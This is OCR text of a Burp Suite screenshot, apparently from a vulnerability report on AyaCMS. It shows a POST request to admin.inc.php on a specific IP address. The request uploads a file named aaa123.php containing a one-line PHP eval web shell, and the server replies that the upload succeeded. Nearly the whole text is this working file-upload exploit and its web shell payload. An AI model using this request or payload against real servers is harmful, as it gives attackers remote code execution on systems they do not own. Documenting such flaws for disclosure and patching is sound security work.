 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licensed to 123456
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://81.70.155.160 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /aya/admin.inc.php?file= HTTP/1.1
2 Host: 81.70.155.160
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: aya_admin_lang=
9 Upgrade-Insecure-Requests: 1
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryUKFrbdJL320BX4zs
11 Content-Length: 186
12
13 ------WebKitFormBoundaryUKFrbdJL320BX4zs
14 Content-Disposition: form-data; name="upfile";filename="
aaa123.php"
15
16 <?php eval($_REQUEST['a']);?>
17 ------WebKitFormBoundaryUKFrbdJL320BX4zs--
? Search... 0 matches
Response
Pretty Raw Hex Render \n
简
已上传,正在返回
Powered by AyaCMS 0.004Ms 0.94Mb 6Queries
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (1)
Request Cookies (1)
Request Headers (10)
Done 3,746 bytes | 47 millis